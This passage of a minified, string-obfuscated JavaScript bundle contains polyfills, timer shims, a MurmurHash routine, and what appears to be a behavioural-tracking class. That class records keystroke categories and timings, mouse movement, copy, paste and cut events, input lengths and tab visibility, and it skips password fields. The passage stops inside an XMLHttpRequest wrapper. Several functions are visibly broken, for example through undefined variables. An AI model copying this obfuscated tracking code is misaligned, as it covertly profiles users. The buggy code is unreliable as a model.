et=P(h[_0x5223("0xf")]),rt=0;et[_0x5223("0x35")]>rt;)l(et[rt++]);o(o.S+o.F*!K,_0x5223("0xd"),{for:function(t){return r(U,t+="")?U[t]:U[t]=A(t)},keyFor:function(t){if(!q(t))throw TypeError(t+_0x5223("0x171"));for(var x in U)if(U[x]===t)return x},useSetter:function(){X=!0},useSimple:function(){X=!1}}),o(o.S+o.F*!K,"Object",{create:function(t,x){return void 0===x?E(t):z(E(t),x)},defineProperty:$,defineProperties:z,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=c(function(){T.f(1)});o(o.S+o.F*it,_0x5223("0x1f"),{getOwnPropertySymbols:function(t){return T.f(g(t))}}),C&&o(o.S+o.F*(!K||c(function(){var t=A();return _0x5223("0x172")!=L([t])||"{}"!=L({a:t})||"{}"!=L(Object(t))})),"JSON",{stringify:function(t){for(var x,n,e=[t],r=1;arguments[_0x5223("0x35")]>r;)e[_0x5223("0x1e")](arguments[r++]);if(n=x=e[1],(b(x)||void 0!==t)&&!q(t))return p(x)||(x=function(t,x){if("function"==typeof n&&(x=n[_0x5223("0x0")](this,t,x)),!q(x))return x}),e[1]=x,L.apply(C,e)}}),A[_0x5223("0x5")][R]||n(14)(A[_0x5223("0x5")],R,A[_0x5223("0x5")][_0x5223("0x47")]),a(A,_0x5223("0xd")),a(Math,_0x5223("0xa"),!0),a(e[_0x5223("0x16a")],_0x5223("0x16a"),!0)},function(t,x,n){n(304),n(301),n(300),n(299),n(298),n(297),n(296),n(295),n(294),n(293),n(292),n(291),n(290),n(289),n(288),n(287),n(286),n(285),n(284),n(283),n(282),n(281),n(280),n(279),n(278),n(277),n(276),n(275),n(274),n(273),n(272),n(271),n(270),n(269),n(268),n(267),n(266),n(265),n(264),n(263),n(262),n(261),n(260),n(258),n(257),n(256),n(255),n(254),n(253),n(252),n(251),n(250),n(249),n(248),n(247),n(246),n(245),n(244),n(243),n(242),n(241),n(240),n(239),n(238),n(237),n(236),n(235),n(234),n(233),n(232),n(231),n(230),n(229),n(228),n(227),n(226),n(225),n(223),n(222),n(220),n(219),n(218),n(217),n(216),n(215),n(214),n(212),n(211),n(210),n(209),n(208),n(207),n(206),n(205),n(204),n(203),n(202),n(201),n(200),n(67),n(199),n(100),n(198),n(99),n(197),n(196),n(195),n(194),n(98),n(191),n(190),n(189),n(188),n(187),n(186),n(185),n(184),n(183),n(182),n(181),n(180),n(179),n(178),n(177),n(176),n(175),n(174),n(173),n(172),n(171),n(170),n(169),n(168),n(167),n(166),n(165),n(164),n(163),t[_0x5223("0x1")]=n(7)},function(t,x,n){"use strict";n(305),n(162),n(160),n(157),n(155),n(153),n(151),n(149),n(147),n(145),n(143),n(141),n(139),n(135)},function(t,x,n){"use strict";n(306);var e,r=(e=n(134))&&e[_0x5223("0x3")]?e:{default:e};r[_0x5223("0x4")][_0x5223("0x173")]&&_0x5223("0x80")!=typeof console&&console[_0x5223("0x174")]&&console[_0x5223("0x174")](_0x5223("0x175")),r.default[_0x5223("0x173")]=!0},function(t,x){var n,e,r=t[_0x5223("0x1")]={};function i(){throw new Error(_0x5223("0x176"))}function o(){throw new Error(_0x5223("0x177"))}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(x){try{return n[_0x5223("0x0")](null,t,0)}catch(x){return n.call(this,t,0)}}}!function(){try{n=_0x5223("0x7")==typeof setTimeout?setTimeout:i}catch(t){n=i}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(t){e=o}}();var _,c=[],f=!1,a=-1;function s(){f&&_&&(f=!1,_[_0x5223("0x35")]?c=_[_0x5223("0x42")](c):a=-1,c.length&&h())}function h(){if(!f){var t=u(s);f=!0;for(var x=c[_0x5223("0x35")];x;){for(_=c,c=[];++a<x;)_&&_[a][_0x5223("0x178")]();a=-1,x=c[_0x5223("0x35")]}_=null,f=!1,function(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{e(t)}catch(x){try{return e[_0x5223("0x0")](null,t)}catch(x){return e[_0x5223("0x0")](this,t)}}}(t)}}function v(t,x){this[_0x5223("0x179")]=t,this[_0x5223("0x17a")]=x}function l(){}r[_0x5223("0x90")]=function(t){var x=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments[_0x5223("0x35")];n++)x[n-1]=arguments[n];c.push(new v(t,x)),1!==c.length||f||u(h)},v.prototype[_0x5223("0x178")]=function(){this.fun[_0x5223("0x24")](null,this[_0x5223("0x17a")])},r[_0x5223("0x17b")]="browser",r[_0x5223("0x17c")]=!0,r[_0x5223("0x17d")]={},r[_0x5223("0x17e")]=[],r.version="",r[_0x5223("0x7c")]={},r.on=l,r.addListener=l,r.once=l,r[_0x5223("0x17f")]=l,r[_0x5223("0x180")]=l,r[_0x5223("0x181")]=l,r[_0x5223("0xbf")]=l,r[_0x5223("0x182")]=l,r.prependOnceListener=l,r.listeners=function(t){return[]},r[_0x5223("0x183")]=function(t){throw new Error(_0x5223("0x184"))},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error(_0x5223("0x185"))},r.umask=function(){return 0}},function(t,x,n){(function(t,x){!function(t,n){"use strict";if(!t[_0x5223("0x8c")]){var e,r,i,o,u,_=1,c={},f=!1,a=t.document,s=Object.getPrototypeOf&&Object[_0x5223("0xe8")](t);s=s&&s.setTimeout?s:t,"[object process]"==={}[_0x5223("0x1d")][_0x5223("0x0")](t[_0x5223("0x8b")])?e=function(t){x[_0x5223("0x90")](function(){v(t)})}:function(){if(t[_0x5223("0x94")]&&!t[_0x5223("0x186")]){var x=!0,n=t[_0x5223("0x187")];return t.onmessage=function(){x=!1},t.postMessage("","*"),t[_0x5223("0x187")]=n,x}}()?(o=_0x5223("0x18a")+Math[_0x5223("0x56")]()+"$",u=function(x){x[_0x5223("0x99")]===t&&_0x5223("0x5e")==typeof x[_0x5223("0x8f")]&&0===x[_0x5223("0x8f")][_0x5223("0xb7")](o)&&v(+x[_0x5223("0x8f")].slice(o[_0x5223("0x35")]))},t[_0x5223("0x93")]?t[_0x5223("0x93")](_0x5223("0x95"),u,!1):t.attachEvent(_0x5223("0x187"),u),e=function(x){t.postMessage(o+x,"*")}):t[_0x5223("0x8e")]?((i=new MessageChannel)[_0x5223("0x92")].onmessage=function(t){v(t[_0x5223("0x8f")])},e=function(t){i[_0x5223("0x188")].postMessage(t)}):a&&_0x5223("0x97")in a[_0x5223("0xad")](_0x5223("0x96"))?(r=a[_0x5223("0xac")],e=function(t){var x=a[_0x5223("0xad")]("script");x.onreadystatechange=function(){v(t),x[_0x5223("0x97")]=null,r[_0x5223("0x189")](x),x=null},r.appendChild(x)}):e=function(t){setTimeout(v,0,t)},s.setImmediate=function(t){_0x5223("0x7")!=typeof t&&(t=new Function(""+t));for(var x=new Array(arguments[_0x5223("0x35")]-1),n=0;n<x[_0x5223("0x35")];n++)x[n]=arguments[n+1];var r={callback:t,args:x};return c[_]=r,e(_),_++},s[_0x5223("0x8d")]=h}function h(t){delete c[t]}function v(t){if(f)setTimeout(v,0,t);else{var x=c[t];if(x){f=!0;try{!function(t){var x=t[_0x5223("0x18b")],e=t[_0x5223("0x18c")];switch(e.length){case 0:x();break;case 1:x(e[0]);break;case 2:x(e[0],e[1]);break;case 3:x(e[0],e[1],e[2]);break;default:x[_0x5223("0x24")](n,e)}}(x)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(121),n(308))},function(t,x,n){(function(t){var e=void 0!==t&&t||_0x5223("0x80")!=typeof self&&self||window,r=Function[_0x5223("0x5")][_0x5223("0x24")];function i(t,x){this[_0x5223("0x18d")]=t,this._clearFn=x}x[_0x5223("0x105")]=function(){return new i(r[_0x5223("0x0")](setTimeout,e,arguments),clearTimeout)},x[_0x5223("0x18e")]=function(){return new i(r[_0x5223("0x0")](setInterval,e,arguments),clearInterval)},x[_0x5223("0x18f")]=x[_0x5223("0x190")]=function(t){t&&t[_0x5223("0x53")]()},i[_0x5223("0x5")][_0x5223("0x191")]=i[_0x5223("0x5")][_0x5223("0x192")]=function(){},i[_0x5223("0x5")].close=function(){this[_0x5223("0x193")][_0x5223("0x0")](e,this[_0x5223("0x18d")])},x.enroll=function(t,x){clearTimeout(t[_0x5223("0x194")]),t._idleTimeout=x},x[_0x5223("0x195")]=function(t){clearTimeout(t[_0x5223("0x194")]),t[_0x5223("0x196")]=-1},x._unrefActive=x[_0x5223("0x197")]=function(t){clearTimeout(t[_0x5223("0x194")]);var x=t[_0x5223("0x196")];x>=0&&(t[_0x5223("0x194")]=setTimeout(function(){t[_0x5223("0x198")]&&t[_0x5223("0x198")]()},x))},n(309),x[_0x5223("0x8c")]=_0x5223("0x80")!=typeof self&&self[_0x5223("0x8c")]||void 0!==t&&t.setImmediate||this&&this[_0x5223("0x8c")],x[_0x5223("0x8d")]=_0x5223("0x80")!=typeof self&&self.clearImmediate||void 0!==t&&t[_0x5223("0x8d")]||this&&this.clearImmediate}).call(this,n(121))},function(t,x,n){"use strict";Object[_0x5223("0x2")](x,_0x5223("0x3"),{value:!0});var e=function(){function t(t,x){for(var n=0;n<x.length;n++){var e=x[n];e[_0x5223("0x3c")]=e.enumerable||!1,e[_0x5223("0x3a")]=!0,_0x5223("0x14")in e&&(e[_0x5223("0x3b")]=!0),Object.defineProperty(t,e.key,e)}}return function(x,n,e){return n&&t(x.prototype,n),e&&t(x,e),x}}(),r=function(){function t(x,n,e,r,i,o,u,_,c,f){!function(x,n){if(!(x instanceof t))throw new TypeError("Cannot call a class as a function")}(this),this[_0x5223("0x199")]=x,this[_0x5223("0x19a")]=n,this[_0x5223("0x19b")]=e,this[_0x5223("0x17b")]=this[_0x5223("0x19c")](r),this[_0x5223("0x19d")]=i,this.tagpage=o,this.description=this[_0x5223("0x19c")](u),this[_0x5223("0x19e")]=_,this[_0x5223("0x192")]=c,this[_0x5223("0x35")]=f}return e(t,[{key:_0x5223("0x19c"),value:function(t){if(t&&t[_0x5223("0x35")]>0){var x=t[_0x5223("0x15")](/^\s+|\s+$/g,""),n={a:/[\xE0-\xE6]/g,A:/[\xC0-\xC6]/g,e:/[\xE8-\xEB]/g,E:/[\xC8-\xCB]/g,i:/[\xEC-\xEF]/g,I:/[\xCC-\xCF]/g,o:/[\xF2-\xF6]/g,O:/[\xD2-\xD6]/g,u:/[\xF9-\xFC]/g,U:/[\xD9-\xDC]/g,c:/\xE7/g,C:/\xC7/g,n:/\xF1/g,N:/\xD1/g};for(var e in n){var r=n[e];x=x[_0x5223("0x15")](r,e)}return x}return t}}]),t}();x.default=r},function(t,x,n){"use strict";t.exports={x64Add:function(t,x){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],x=[x[0]>>>16,65535&x[0],x[1]>>>16,65535&x[1]];var n=[0,0,0,0];return n[3]+=t[3]+x[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+x[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+x[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+x[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Multiply:function(t,x){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],x=[x[0]>>>16,65535&x[0],x[1]>>>16,65535&x[1]];var n=[0,0,0,0];return n[3]+=t[3]*x[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*x[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*x[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*x[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*x[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*x[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*x[3]+t[1]*x[2]+t[2]*x[1]+t[3]*x[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Rotl:function(t,x){return 32==(x%=64)?[t[1],t[0]]:x<32?[t[0]<<x|t[1]>>>32-x,t[1]<<x|t[0]>>>32-x]:(x-=32,[t[1]<<x|t[0]>>>32-x,t[0]<<x|t[1]>>>32-x])},x64LeftShift:function(t,x){return 0==(x%=64)?t:x<32?[t[0]<<x|t[1]>>>32-x,t[1]<<x]:[t[1]<<x-32,0]},x64Xor:function(t,x){return[t[0]^x[0],t[1]^x[1]]},x64Fmix:function(t){return t=this[_0x5223("0x19f")](t,[0,t[0]>>>1]),t=this.x64Multiply(t,[4283543511,3981806797]),t=this.x64Xor(t,[0,t[0]>>>1]),t=this[_0x5223("0x1a0")](t,[3301882366,444984403]),this[_0x5223("0x19f")](t,[0,t[0]>>>1])},x64hash128:function(t,x){t=t||"",x=x||0;for(var n=t[_0x5223("0x35")]%16,e=t[_0x5223("0x35")]-n,r=[0,x],i=[0,x],o=[0,0],u=[0,0],_=[2277735313,289559509],c=[1291169091,658871167],f=0;f<e;f+=16)o=[255&t[_0x5223("0xa2")](f+4)|(255&t.charCodeAt(f+5))<<8|(255&t.charCodeAt(f+6))<<16|(255&t[_0x5223("0xa2")](f+7))<<24,255&t.charCodeAt(f)|(255&t[_0x5223("0xa2")](f+1))<<8|(255&t.charCodeAt(f+2))<<16|(255&t.charCodeAt(f+3))<<24],u=[255&t.charCodeAt(f+12)|(255&t.charCodeAt(f+13))<<8|(255&t[_0x5223("0xa2")](f+14))<<16|(255&t.charCodeAt(f+15))<<24,255&t.charCodeAt(f+8)|(255&t[_0x5223("0xa2")](f+9))<<8|(255&t[_0x5223("0xa2")](f+10))<<16|(255&t[_0x5223("0xa2")](f+11))<<24],o=this[_0x5223("0x1a0")](o,_),o=this[_0x5223("0x1a1")](o,31),o=this[_0x5223("0x1a0")](o,c),r=this[_0x5223("0x19f")](r,o),r=this[_0x5223("0x1a1")](r,27),r=this[_0x5223("0x1a2")](r,i),r=this[_0x5223("0x1a2")](this[_0x5223("0x1a0")](r,[0,5]),[0,1390208809]),u=this[_0x5223("0x1a0")](u,c),u=this[_0x5223("0x1a1")](u,33),u=this.x64Multiply(u,_),i=this[_0x5223("0x19f")](i,u),i=this[_0x5223("0x1a1")](i,31),i=this[_0x5223("0x1a2")](i,r),i=this[_0x5223("0x1a2")](this[_0x5223("0x1a0")](i,[0,5]),[0,944331445]);switch(o=[0,0],u=[0,0],n){case 15:u=this.x64Xor(u,this.x64LeftShift([0,t[_0x5223("0xa2")](f+14)],48));case 14:u=this[_0x5223("0x19f")](u,this[_0x5223("0x1a3")]([0,t.charCodeAt(f+13)],40));case 13:u=this[_0x5223("0x19f")](u,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+12)],32));case 12:u=this[_0x5223("0x19f")](u,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+11)],24));case 11:u=this[_0x5223("0x19f")](u,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+10)],16));case 10:u=this[_0x5223("0x19f")](u,this.x64LeftShift([0,t[_0x5223("0xa2")](f+9)],8));case 9:u=this.x64Xor(u,[0,t.charCodeAt(f+8)]),u=this[_0x5223("0x1a0")](u,c),u=this.x64Rotl(u,33),u=this[_0x5223("0x1a0")](u,_),i=this[_0x5223("0x19f")](i,u);case 8:o=this[_0x5223("0x19f")](o,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+7)],56));case 7:o=this[_0x5223("0x19f")](o,this.x64LeftShift([0,t[_0x5223("0xa2")](f+6)],48));case 6:o=this.x64Xor(o,this.x64LeftShift([0,t[_0x5223("0xa2")](f+5)],40));case 5:o=this.x64Xor(o,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+4)],32));case 4:o=this[_0x5223("0x19f")](o,this.x64LeftShift([0,t[_0x5223("0xa2")](f+3)],24));case 3:o=this[_0x5223("0x19f")](o,this[_0x5223("0x1a3")]([0,t[_0x5223("0xa2")](f+2)],16));case 2:o=this[_0x5223("0x19f")](o,this[_0x5223("0x1a3")]([0,t.charCodeAt(f+1)],8));case 1:o=this[_0x5223("0x19f")](o,[0,t[_0x5223("0xa2")](f)]),o=this[_0x5223("0x1a0")](o,_),o=this[_0x5223("0x1a1")](o,31),o=this.x64Multiply(o,c),r=this[_0x5223("0x19f")](r,o)}return r=this[_0x5223("0x19f")](r,[0,t[_0x5223("0x35")]]),i=this[_0x5223("0x19f")](i,[0,t.length]),r=this.x64Add(r,i),i=this.x64Add(i,r),r=this[_0x5223("0x1a4")](r),i=this.x64Fmix(i),r=this[_0x5223("0x1a2")](r,i),i=this.x64Add(i,r),(_0x5223("0x1a5")+(r[0]>>>0)[_0x5223("0x1d")](16)).slice(-8)+(_0x5223("0x1a5")+(r[1]>>>0).toString(16))[_0x5223("0x2c")](-8)+(_0x5223("0x1a5")+(i[0]>>>0)[_0x5223("0x1d")](16))[_0x5223("0x2c")](-8)+(_0x5223("0x1a5")+(i[1]>>>0).toString(16))[_0x5223("0x2c")](-8)}}},function(t,x,n){"use strict";Object.defineProperty(x,_0x5223("0x3"),{value:!0});var e,r=function(){function t(t,x){for(var n=0;n<x[_0x5223("0x35")];n++){var e=x[n];e[_0x5223("0x3c")]=e[_0x5223("0x3c")]||!1,e[_0x5223("0x3a")]=!0,_0x5223("0x14")in e&&(e[_0x5223("0x3b")]=!0),Object.defineProperty(t,e[_0x5223("0x1a6")],e)}}return function(x,n,e){return n&&t(x[_0x5223("0x5")],n),e&&t(x,e),x}}(),i=(e=n(312))&&e[_0x5223("0x3")]?e:{default:e},o=function(){function t(x){!function(x,n){if(!(x instanceof t))throw new TypeError("Cannot call a class as a function")}(this),this[_0x5223("0x1a7")]=this,this[_0x5223("0x1a8")]=x,this[_0x5223("0x1a9")]=2147483647,this[_0x5223("0x1aa")]=50,this.mouseEvents=[],this.keyEvents=[],this[_0x5223("0x1ab")]=[],this[_0x5223("0x1ac")]=[],this.specialEvents=[],this.hideDetected=!1,this.eventsType={KEYDOWN:1,KEYUP:2,MOUSEDOWN:3,MOUSEUP:4,MOUSEMOVE:5,HIDESCREEN:1,VISIBLESCREEN:2,FOCUS_INPUT:1,BLUR_INPUT:2,PASTE:3,COPY:4},this[_0x5223("0x1ad")]={ctrlC:500,ctrlV:501,ctrlLeft:502,ctrlRight:503,altGr:504,ctrlX:505,shiftInsert:506,ctrlInsert:507,shifDelete:508,osKey:509,ctrlT:510,ctrlN:511}}return r(t,[{key:_0x5223("0x1ae"),value:function(){var t=this.keyEvents;return this.keyEvents=[],t}},{key:_0x5223("0x1af"),value:function(){var t=this[_0x5223("0x1ac")];return this[_0x5223("0x1ac")]=[],t}},{key:_0x5223("0x1b0"),value:function(){var t=this[_0x5223("0x1b1")];return this[_0x5223("0x1b1")]=[],t}},{key:_0x5223("0x1b2"),value:function(){return document[_0x5223("0x1b3")]?document[_0x5223("0x1b3")]:document[_0x5223("0x1b4")]?document[_0x5223("0x1b4")]:document[_0x5223("0x1b5")]?document.webkitHidden:void 0}},{key:_0x5223("0x1b6"),value:function(t){var x="password";if(t){var n=t[_0x5223("0x1b7")][_0x5223("0x1b8")],e=(new DOMParser)[_0x5223("0x1b9")](n,"text/html")[_0x5223("0x1ba")][_0x5223("0x1bb")]("input");1===e.length&&(x=e[0][_0x5223("0xe4")])}return x}},{key:"getKeyCode",value:function(t){return t[_0x5223("0x1bc")]?t.keyCode:t.keyIdentifier?t[_0x5223("0x1bd")]:t[_0x5223("0x1a6")]?t.key:void 0}},{key:"manageKeyEvents",value:function(t,x){if(!t[_0x5223("0x1be")]&&t){var n=void 0,e=t[_0x5223("0x1b7")]&&t.target.id?i.default[_0x5223("0x1bf")](t.target.id,31):"";67===this[_0x5223("0x1c0")](t)&&t[_0x5223("0x1c1")]?n=this[_0x5223("0x1c2")](this.specialKeyEventsCodes[_0x5223("0x1c3")],x,e):86===this[_0x5223("0x1c0")](t)&&t[_0x5223("0x1c1")]?n=this.formatKeyEvent(this[_0x5223("0x1ad")].ctrlV,x,e):88===this.getKeyCode(t)&&t[_0x5223("0x1c1")]?n=this[_0x5223("0x1c2")](this[_0x5223("0x1ad")][_0x5223("0x1c4")],x,e):45===this.getKeyCode(t)&&t[_0x5223("0x1c5")]?n=this[_0x5223("0x1c2")](this[_0x5223("0x1ad")].shiftInsert,x,e):45===this[_0x5223("0x1c0")](t)&&t[_0x5223("0x1c1")]?n=this[_0x5223("0x1c2")](this[_0x5223("0x1ad")][_0x5223("0x1c6")],x,e):46===this[_0x5223("0x1c0")](t)&&t[_0x5223("0x1c5")]?n=this[_0x5223("0x1c2")](this.specialKeyEventsCodes[_0x5223("0x1c7")],x,e):84===this[_0x5223("0x1c0")](t)&&t.ctrlKey?n=this[_0x5223("0x1c2")](this.specialKeyEventsCodes[_0x5223("0x1c8")],x,e):78===this[_0x5223("0x1c0")](t)&&t[_0x5223("0x1c1")]&&(n=this[_0x5223("0x1c2")](this[_0x5223("0x1ad")][_0x5223("0x1c9")],x,e)),n&&this.insertEvent(this[_0x5223("0x1ca")],n),(n=17===this[_0x5223("0x1c0")](t)&&_0x5223("0x1cb")===t.code?this[_0x5223("0x1c2")](this[_0x5223("0x1ad")][_0x5223("0x1cc")],x,e):17===this[_0x5223("0x1c0")](t)&&"ControlRight"===t[_0x5223("0x1cd")]?this.formatKeyEvent(this[_0x5223("0x1ad")].ctrlRight,x,e):18===this[_0x5223("0x1c0")](t)&&_0x5223("0x1ce")===t[_0x5223("0x1cd")]?this.formatKeyEvent(this.specialKeyEventsCodes.altGr,x,e):t.metaKey?this[_0x5223("0x1c2")](this.specialKeyEventsCodes[_0x5223("0x1cf")],x,e):this[_0x5223("0x1c2")](this.getKeyCode(t),x,e))&&this[_0x5223("0x1d0")](this[_0x5223("0x1ca")],n)}}},{key:"checkTime",value:function(t){return t>0&&t<this[_0x5223("0x1a9")]}},{key:"insertEvent",value:function(t,x){x&&t[_0x5223("0x35")]<this[_0x5223("0x1aa")]&&t.push(x)}},{key:"formatMouseEvent",value:function(t,x){var n=Date[_0x5223("0x91")]()-this.initialTime;return(t[_0x5223("0x1d1")]||0===t[_0x5223("0x1d1")])&&t[_0x5223("0x1d2")]&&t.clientY&&this[_0x5223("0x1d3")](n)?[t[_0x5223("0x1d1")],t[_0x5223("0x1d2")],t.clientY,x,n][_0x5223("0x1c")]():""}},{key:"formatKeyEvent",value:function(t,x,n){var e=Date[_0x5223("0x91")]()-this[_0x5223("0x1a8")];if(this.checkTime(e)){var r={8:4,9:11,13:25,16:13,17:16,18:17,19:24,20:12,32:26,33:19,34:20,35:22,36:21,37:27,38:28,39:29,40:30,44:10,45:23,48:7,49:7,50:7,51:7,52:7,53:7,54:7,55:7,56:7,57:7,65:1,66:2,67:1,68:1,69:1,70:2,71:2,73:3,74:3,75:3,76:3,77:3,78:2,79:3,80:3,81:1,82:2,83:1,84:2,85:3,86:2,87:1,88:1,89:2,90:1,96:6,97:6,98:6,99:6,100:6,101:6,102:6,103:6,104:6,105:6,500:8,501:9,502:14,503:15,504:18,505:31,506:32,507:33,508:34,509:35,91:35,92:35,93:35,510:36,511:37};return[_0x5223("0x80")==typeof r[t]?255:r[t],x,e,n][_0x5223("0x1c")]()}return""}},{key:_0x5223("0x1d4"),value:function(t,x){return t[_0x5223("0x1d2")]&&t.clientY&&this[_0x5223("0x1d3")](time)?[eevent.clientX,t[_0x5223("0x1d5")],x,time]:""}},{key:_0x5223("0x1d6"),value:function(t){try{var x=this[_0x5223("0x1d7")](t,this.eventsType[_0x5223("0x1d8")]);x&&this[_0x5223("0x1d0")](this.mouseEvents,x)}catch(t){}}},{key:_0x5223("0x1d9"),value:function(t){try{var x=this.formatMouseEvent(t,this[_0x5223("0x1da")][_0x5223("0x1db")]);x&&this[_0x5223("0x1d0")](this[_0x5223("0x1dc")],x)}catch(t){}}},{key:"mouseMoveListener",value:function(t){try{var x=this.formatMouseEvent(event,this.eventsType.MOUSEMOVE);x&&this[_0x5223("0x1d0")](this[_0x5223("0x1dd")],x)}catch(t){}}},{key:"visibilityChangeListener",value:function(){var t=Date[_0x5223("0x91")]()-this.initialTime;if(this[_0x5223("0x1d3")](t)){var x=void 0;this[_0x5223("0x1b2")]()?(this.hideDetected=!0,x=[this[_0x5223("0x1da")][_0x5223("0x1de")],void 0,t][_0x5223("0x1c")]()):this[_0x5223("0x1df")]&&(this[_0x5223("0x1df")]=!1,x=[this[_0x5223("0x1da")].VISIBLESCREEN,void 0,t].join()),this[_0x5223("0x1d0")](this.specialEvents,x)}}},{key:_0x5223("0x1e0"),value:function(t){try{_0x5223("0x1e1")!==this[_0x5223("0x1b6")](t)&&this[_0x5223("0x1e2")](t,this.eventsType[_0x5223("0x1e3")])}catch(t){}}},{key:_0x5223("0x1e4"),value:function(t){try{_0x5223("0x1e1")!==this.getInputType(t)&&this[_0x5223("0x1e2")](t,this[_0x5223("0x1da")][_0x5223("0x1e5")])}catch(t){}}},{key:_0x5223("0x1e6"),value:function(t){try{var x=Date[_0x5223("0x91")]()-this.initialTime;if(this[_0x5223("0x1d3")](x)&&t[_0x5223("0x1b7")]&&t.target.id){var n={elmt:i[_0x5223("0x4")].x64hash128(t.target.id,31),len:t[_0x5223("0x1b7")].value.length?t.target.value[_0x5223("0x35")]:-1,time:x};this[_0x5223("0x1d0")](this.inputEvents,[this.eventsType[_0x5223("0x1e7")],n.elmt,n.len,n[_0x5223("0x1e8")]][_0x5223("0x1c")]())}}catch(t){}}},{key:"blurEventListener",value:function(t){try{var x=Date[_0x5223("0x91")]()-this.initialTime;if(this.checkTime(x)&&t[_0x5223("0x1b7")]&&t[_0x5223("0x1b7")].id){var n={elmt:i.default[_0x5223("0x1bf")](e[_0x5223("0x1b7")].id,31),len:e[_0x5223("0x1b7")].value[_0x5223("0x35")]?e.target[_0x5223("0x1e9")][_0x5223("0x35")]:-1,time:x},e=[this.eventsType[_0x5223("0x1ea")],n.elmt,n[_0x5223("0x1eb")],n[_0x5223("0x1e8")]].join();this[_0x5223("0x1ec")](this[_0x5223("0x1ac")],e)}}catch(t){}}},{key:_0x5223("0x1ed"),value:function(t){try{if(_0x5223("0x1e1")!==this[_0x5223("0x1b6")](t)){var x=Date.now()-this.initialTime;if(this[_0x5223("0x1d3")](x)){var n={elmt:t[_0x5223("0x1b7")]&&t.target.id?i[_0x5223("0x4")][_0x5223("0x1bf")](t[_0x5223("0x1b7")].id,31):"",len:-2,time:x};t[_0x5223("0x1ee")]?n[_0x5223("0x1eb")]=t.clipboardData[_0x5223("0x1ef")]("text")[_0x5223("0x35")]:window[_0x5223("0x1ee")]&&(n.len=-1);var e=[this[_0x5223("0x1da")][_0x5223("0x1f0")],n[_0x5223("0x1f1")],n[_0x5223("0x1eb")],n[_0x5223("0x1e8")]][_0x5223("0x1c")]();this[_0x5223("0x1d0")](this[_0x5223("0x1ac")],e)}}}catch(t){}}},{key:_0x5223("0x1f2"),value:function(t){try{if(_0x5223("0x1e1")!==this[_0x5223("0x1b6")](t)){var x=Date[_0x5223("0x91")]()-this[_0x5223("0x1a8")];if(this[_0x5223("0x1d3")](x)){var n=t[_0x5223("0x1b7")]&&t[_0x5223("0x1b7")].id?i.default[_0x5223("0x1bf")](t[_0x5223("0x1b7")].id,31):"",e=[this[_0x5223("0x1da")].COPY,n,void 0,x][_0x5223("0x1c")]();this[_0x5223("0x1d0")](this[_0x5223("0x1ac")],e)}}}catch(t){}}},{key:_0x5223("0x1f3"),value:function(){var t=this;window[_0x5223("0x93")](_0x5223("0x1f4"),function(x){t[_0x5223("0x1e0")](x)},!1),window[_0x5223("0x93")]("keyup",function(x){t[_0x5223("0x1e4")](x)},!1),window[_0x5223("0x93")](_0x5223("0x1f5"),function(x){t[_0x5223("0x1e6")](x)},!1),window[_0x5223("0x93")](_0x5223("0x1f6"),function(x){t[_0x5223("0x1f7")](x)},!1),window[_0x5223("0x93")](_0x5223("0x1f8"),function(x){t[_0x5223("0x1ed")](x)},!1),window[_0x5223("0x93")](_0x5223("0x1f9"),function(x){t[_0x5223("0x1f2")](x)},!1),window[_0x5223("0x93")]("cut",function(x){t.copyEventListener(x)},!1),document[_0x5223("0x93")]("visibilitychange",function(x){t.visibilityChangeListener(x)},!1)}}]),t}();x.default=o},function(t,x,n){"use strict";Object[_0x5223("0x2")](x,_0x5223("0x3"),{value:!0});var e=function(){function t(t,x){for(var n=0;n<x.length;n++){var e=x[n];e[_0x5223("0x3c")]=e.enumerable||!1,e[_0x5223("0x3a")]=!0,"value"in e&&(e[_0x5223("0x3b")]=!0),Object[_0x5223("0x2")](t,e[_0x5223("0x1a6")],e)}}return function(x,n,e){return n&&t(x[_0x5223("0x5")],n),e&&t(x,e),x}}(),r=function(){function t(){!function(x,n){if(!(x instanceof t))throw new TypeError(_0x5223("0x1fa"))}(this),this.xmlHttpObject=this[_0x5223("0x1fb")](),this.optionsDefault={type:_0x5223("0x1fc")}}return e(t,[{key:_0x5223("0x1fb"),value:function(){var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject(_0x5223("0x1fd"))},function(){return new ActiveXObject(_0x5223("0x1fe"))},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],x=!0,n=!1,e=void 0;try{for(var r,i=t[Symbol[_0x5223("0x76")]]();!(x=(r=i[_0x5223("0x65")]())[_0x5223("0x36")]);x=!0){var o=r[_0x5223("0x14")];try{return o()}catch(t){continue}}}catch(t){n=!0,e=t}finally{try{!x&&i[_0x5223("0x77")]&&i[_0x5223("0x77")]()}finally{if(n)throw e}}}},{key:_0x5223("0x1ff"),value:function(t,x){var 